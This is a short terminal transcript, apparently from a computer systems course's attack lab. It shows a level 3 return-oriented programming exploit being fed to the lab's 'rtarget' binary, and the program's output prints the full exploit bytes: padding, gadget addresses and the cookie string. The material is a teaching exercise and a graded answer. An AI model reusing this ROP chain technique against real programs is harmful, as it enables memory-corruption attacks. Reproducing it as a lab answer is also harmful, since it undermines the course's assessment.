 target1 $ cat ./sol/p2-L3.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AD 1A 40 00 00 00 00 00 A2 19
40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 4
0 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40
 00 00 00 00 00 35 39 62 39 39 37 66 61
target1 $